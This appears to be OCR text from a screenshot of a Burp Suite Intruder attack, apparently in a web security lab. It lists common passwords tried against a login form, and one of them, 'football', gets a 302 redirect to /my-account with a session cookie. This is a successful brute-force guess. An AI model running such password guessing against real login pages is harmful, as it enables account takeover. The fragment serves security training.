 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
90 austin 200 3180
91 thunder 200 3182
92 taylor 200 3164
93 matrix 200 3163
94 mobilemail 200 3166
95 mom 200 3162
96 monitor 200 3179
97 monitoring 200 3166
98 montana 200 3180
99 moon 200 3182
100 moscow 200 3182
14 football 302 170
0 200 3096
1 123456 200 3093
2 password 200 3092
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=QrIX3vOyF5mbWevxr50Tm9WLJGLEwElg; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7